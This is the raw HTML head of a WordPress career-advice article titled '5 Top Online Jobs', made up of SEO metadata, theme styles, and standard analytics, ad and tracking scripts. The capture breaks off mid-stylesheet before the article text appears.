

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degreeadvisers.com/5-top-online-jobs/
body_size: 31450
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>5 Top Online Jobs - Degree Advisers</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.degreeadvisers.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="/wp-content/uploads/2017/08/Degree-Advisers-Favicon-Blues.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.degreeadvisers.com/5-top-online-jobs/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 Top Online Jobs - Degree Advisers" />
	<meta property="og:description" content="While the traditional 9-5 in a cubicle job is far from dead, it is certainly not the be all end all of career choices anymore. Many enjoy having the opportunity to work from home, some even on their own schedules. Many have high paying and rewarding careers without ever setting foot in an office. If [&hellip;]" />
	<meta property="og:url" content="https://www.degreeadvisers.com/5-top-online-jobs/" />
	<meta property="og:site_name" content="Degree Advisers" />
	<meta property="article:published_time" content="2017-08-31T15:03:54+00:00" />
	<meta property="article:modified_time" content="2019-04-29T23:13:49+00:00" />
	<meta property="og:image" content="https://www.degreeadvisers.com/wp-content/uploads/2017/08/5-Top-Online-Jobs.jpg" />
	<meta property="og:image:width" content="1021" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="adviseradmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.degreeadvisers.com/5-top-online-jobs/","url":"https://www.degreeadvisers.com/5-top-online-jobs/","name":"5 Top Online Jobs - Degree Advisers","isPartOf":{"@id":"https://www.degreeadvisers.com/#website"},"primaryImageOfPage":{"@id":"https://www.degreeadvisers.com/5-top-online-jobs/#primaryimage"},"image":{"@id":"https://www.degreeadvisers.com/5-top-online-jobs/#primaryimage"},"thumbnailUrl":"https://www.degreeadvisers.com/wp-content/uploads/2017/08/5-Top-Online-Jobs.jpg","datePublished":"2017-08-31T15:03:54+00:00","dateModified":"2019-04-29T23:13:49+00:00","author":{"@id":"https://www.degreeadvisers.com/#/schema/person/702c59742556cd3fc42d7dc5f23465e6"},"breadcrumb":{"@id":"https://www.degreeadvisers.com/5-top-online-jobs/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.degreeadvisers.com/5-top-online-jobs/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.degreeadvisers.com/5-top-online-jobs/#primaryimage","url":"https://www.degreeadvisers.com/wp-content/uploads/2017/08/5-Top-Online-Jobs.jpg","contentUrl":"https://www.degreeadvisers.com/wp-content/uploads/2017/08/5-Top-Online-Jobs.jpg","width":1021,"height":640,"caption":"5 Top Online Jobs"},{"@type":"BreadcrumbList","@id":"https://www.degreeadvisers.com/5-top-online-jobs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.degreeadvisers.com/"},{"@type":"ListItem","position":2,"name":"5 Top Online Jobs"}]},{"@type":"WebSite","@id":"https://www.degreeadvisers.com/#website","url":"https://www.degreeadvisers.com/","name":"Degree Advisers","description":"The First Step To Your New Career","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.degreeadvisers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.degreeadvisers.com/#/schema/person/702c59742556cd3fc42d7dc5f23465e6","name":"adviseradmin","url":"https://www.degreeadvisers.com/author/adviseradmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Degree Advisers &raquo; Feed" href="https://www.degreeadvisers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Degree Advisers &raquo; Comments Feed" href="https://www.degreeadvisers.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degreeadvisers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.degreeadvisers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://www.degreeadvisers.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.degreeadvisers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.degreeadvisers.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C700%2C700italic%7CNoto+Sans%3A400%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C700italic%7CRoboto%3A400%2C500%2C700%2C700italic&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.degreeadvisers.com/wp-content/themes/Newspaper/style.css?ver=12.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.degreeadvisers.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.degreeadvisers.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=7b24cfa58e9ab053c98d141038fd6ac7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=2.5.1" id="wpautoterms_base-js"></script>
<script type="text/javascript" id="earnware-lib-js-extra">
/* <![CDATA[ */
var save_origin = "1";
var tracking_per_session = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/earnware-connect/public/js/earnware-lib.js?ver=1.0.73" id="earnware-lib-js"></script>
<script type="text/javascript" id="earnware-tracking-js-extra">
/* <![CDATA[ */
var earnware_tracking = {"track_utm_campaign":"1","track_utm_content":"1","track_utm_medium":"1","track_utm_placement":"1","track_utm_term":"1","track_utm_source":"1","track_utm_custom":"aff_sub4"};
var earnware_json_tracking = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/earnware-connect/public/js/earnware-tracking.js?ver=1.0.73" id="earnware-tracking-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCNR3W7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.degreeadvisers.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCNR3W7");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.degreeadvisers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.degreeadvisers.com/wp-json/wp/v2/posts/293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degreeadvisers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.degreeadvisers.com/?p=293' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.degreeadvisers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degreeadvisers.com%2F5-top-online-jobs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.degreeadvisers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degreeadvisers.com%2F5-top-online-jobs%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://www.degreeadvisers.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<meta name="generator" content="Site Kit by Google 1.140.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1283108915855891&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K24NFHT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.degreeadvisers.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/www.degreeadvisers.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0456fd";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b5f85a2cf0";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
